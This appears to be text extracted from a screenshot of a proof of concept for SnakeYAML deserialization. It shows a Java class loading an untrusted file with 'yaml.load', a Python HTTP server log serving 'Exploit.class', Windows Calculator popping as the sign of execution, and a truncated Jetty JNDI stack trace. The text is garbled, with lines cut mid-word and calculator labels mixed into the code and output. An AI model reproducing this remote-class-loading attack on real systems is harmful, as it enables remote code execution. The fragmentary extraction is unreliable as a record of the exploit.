 public class Test {
public static void main(String[] args) {
try {
InputStream poc = new FileInputStream(new File( pathname: "7.txt"));
Yaml yaml = new Yaml();
yaml.load(poc);
} catch (Exception e) {
e.printStackTrace();
}
}
}
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [07/Dec/2019 01:35:42] "GET /Exploit.class HTTP/1.1" 200 -
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
Test
at org.yaml.snakeyaml.constructor.Cons
... 12 more
Caused by: java.lang.reflect.InvocationTar
at org.yaml.snakeyaml.constructor.Cons
... 13 more
Caused by: javax.naming.NamingException: Exploit cannot be cast
at org.eclipse.jetty.jndi.NamingContext.lookup(NamingContex
at org.eclipse.jetty.jndi.NamingContext.lookup(NamingContex
at org.eclipse.jetty.jndi.NamingUtil.bind(NamingUtil.java:6
at org.eclipse.jetty.plus.jndi.NamingEntry.save(NamingEntry
at org.eclipse.jetty.plus.jndi.Resource.<init>(Resource.jav
... 18 more